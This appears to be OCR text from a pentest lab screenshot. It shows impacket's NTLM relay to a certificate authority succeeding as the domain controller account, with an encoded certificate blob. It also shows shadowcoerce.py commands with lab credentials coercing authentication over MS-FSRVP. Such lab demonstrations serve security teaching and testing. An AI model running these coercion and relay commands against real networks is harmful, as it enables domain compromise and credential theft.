 Trash
File System
Home
kali@kali: ~/impacket/examples
File Actions Edit View Help
SPEkU3eqvUx5yVf5uP5RhGOk2Y6EpH5hbfaEvOd3pkf54A9SMUr+eXkx4F7jIu
muMLjSZv62IX7ViY17H4F338kw+lOh1QmxUtpOKfS0V0Kzt2BJ/T9CYNo4bcu7
HtU0bxbdp8y3Oa8A9AX1a9bLMqNRN2zOfafADcdrC9cMssLGbwQeqoRmJih5sC
Nhd7Hoc/YUwCLqFgeILDWM7Ftdw/3D2MYCXzB9++GboItmiDOOcOuOlH5wS9xs
2Sj4oh3YrzozVjMXEWS4txved8wvddOK6RuF9rTYiMdLZcDXI8K53STyXBhs5D
qSDyOFUPhlew13wVUPOpJ9ayJ2bmO0l/FIl/rZkFpUXkipFl0lJrqJj3ruUHp/
QwtOfgDbiNIoIpui7n/DKaZPfMX0x/2C+j89Oq7CEu8DnjmUdIirkHwf8ohkIB
l1VKjrrPaL3gfjIsGEYX9JkVzWrUM6crBjiNdoiK8TtXg/x87TW6c4XOgQGzl7
rAwIpsP+CX1eThmHHwWiVV2U45d2c6NPKHPLMMvPUG3Y6ibdZob84b+UrTeQTH
2ukIgAHPh6IBd2cE2vAEw7AorV8Nxm4PLREDBlzu8LmzTdEwt0YmxGWH87ghQF
zOXnUh9DhTNIfBi+7Ug5Ns/ITmbNXPhyPa1F2tupLIZhSWFya8OTxXfdqmWUlJ
tX1nzU4sTC0sb/CaPusqYVeqzNibzrH2HIFwik3VWlpYXe3fEVtZTW3igpJBll
4kT36cCSEDkRRLhaMtzLbBUZnqvLtHMSUwIwYJKoZIhvcNAQkVMRYEFGOdM7Iy
ppdekXmZrhWGkrULZDx2FMC0wITAJBgUrDgMCGgUABBQZpdulj+yhw/ndYK+KG/
tOkvaoWAQIOzCkSc2DIUc=
[*] SMBD-Thread-4: Connection from PURPLE/DC$@10.0.0.1 control
led, attacking target http://ca
[*] HTTP server returned error code 200, treating as a success
ful login
[*] Authenticating against http://ca as PURPLE/DC$ SUCCEED
[*] Skipping user DC$ since attack was already performed
kali@kali: ~/ShadowCoerce
File Actions Edit View Help
┌──(kali㉿kali)-[~/ShadowCoerce]
└─$ python3 shadowcoerce.py -d "purple.lab" -u "pentestlab" -p
"Password1234" 10.0.0.3 10.0.0.1
MS-FSRVP authentication coercion PoC
[*] Connecting to ncacn_np:10.0.0.1[\PIPE\FssagentRpc]
[-] Something went wrong, check error status => SMB SessionErr
or: STATUS_PIPE_NOT_AVAILABLE(An instance of a named pipe cann
ot be found in the listening state.)
┌──(kali㉿kali)-[~/ShadowCoerce]
└─$ python3 shadowcoerce.py -d "purple.lab" -u "pentestlab" -p
"Password1234" 10.0.0.3 10.0.0.1
MS-FSRVP authentication coercion PoC
[*] Connecting to ncacn_np:10.0.0.1[\PIPE\FssagentRpc]
[*] Connected!
[*] Binding to a8e0653c-2744-4389-a61d-7373df8b2292
[*] Successfully bound!
[*] Sending IsPathSupported!